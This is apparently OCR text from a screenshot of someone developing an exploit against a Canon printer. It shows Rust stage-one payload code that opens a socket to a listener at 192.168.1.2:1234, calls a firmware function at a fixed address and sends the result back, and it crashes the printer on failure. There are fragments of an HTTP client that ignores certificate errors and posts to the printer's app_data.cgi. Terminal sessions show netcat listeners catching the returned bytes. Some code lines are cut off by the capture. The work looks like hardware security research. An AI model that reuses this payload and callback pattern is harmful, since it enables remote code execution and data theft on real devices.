 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/thrower/stage1/src) - VIM
dwm-6.2
109 extern fn _start() {
110     if main().is_err() {
111         unsafe {
112             // We know that reading this should hard reboot the printer by
113             // crashing it.
114             core::ptr::read_volatile(0x4000_0000 as *const u32);
115         }
116     }
117 }
118
119 /// Rust entry point
120 fn main() -> Result<()> {
121     let sock = Socket::connect([192, 168, 1, 2], 1234)?;
122
123     unsafe {
124         let alc_result = core::mem::transmute::<
125             usize,
126             extern fn(usize, usize) -> usize
127         >(0x1f37ec + 1)(0x1973f014, 0x360_0000);
128
129         sock.send(alc_result.to_le_bytes())?;
130     }
131
132     Ok(())
133 }
134
~
~
~
~
~
~
~
~
~
~
~
stage1/src/main.rs 128,0-1 Bot
32
33     // Create a client for requests that ignores invalid certs
34     let client = reqwest::blocking::ClientBuilder::new()
35         .timeout(Duration::from_secs(3600))
s(true).build()?;
t!("%{:02X}", x)).collect();
/192.168.1.159/rui/app_data.cgi")
canon"))
plication/x-www-form-urlencoded")
37,0-1 68%
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:34 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:31 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:13 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:17 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:33:19 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ echo asdf | xxd
00000000: 6173 6466 0a asdf.
pleb@gamey ~ $ nc -l 1234 | xxd
00000000: 2023 7419 #t.
pleb@gamey ~ $ nc -l 1234 | xxd
00000000: 2027 7419 't.
pleb@gamey ~ $
Finished release [optimized] target(s) in 0.15s
thread 'main' panicked at 'explicit panic', src/main.rs:38:5
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
Finished dev [unoptimized + debuginfo] target(s) in 1.74s
Running `target/debug/thrower`
Compiling stage1 v0.1.0 (/home/pleb/canon/thrower/stage1)
Finished release [optimized] target(s) in 0.16s
thread 'main' panicked at 'Stage 1 is too large', src/main.rs:31:5
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/canon/thrower $
pleb@gamey ~/canon/thrower $ cargo run
Finished dev [unoptimized + debuginfo] target(s) in 0.04s
Running `target/debug/thrower`
Compiling stage1 v0.1.0 (/home/pleb/canon/thrower/stage1)
Finished release [optimized] target(s) in 0.16s
<?xml version="1.0" ?><response><RESULT>RW_POLLING</RESULT><ERR_DISP_STATE>HTTP_ERR_DISP_IDLE</
ERR_DISP_STATE><WARNING_ID>NO_ERR</WARNING_ID><BST_STATE>0</BST_STATE></response>
pleb@gamey ~/canon/thrower $ cargo run
Finished dev [unoptimized + debuginfo] target(s) in 0.03s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s
<?xml version="1.0" ?><response><RESULT>RW_POLLING</RESULT><ERR_DISP_STATE>HTTP_ERR_DISP_IDLE</
ERR_DISP_STATE><WARNING_ID>NO_ERR</WARNING_ID><BST_STATE>0</BST_STATE></response>
pleb@gamey ~/canon/thrower $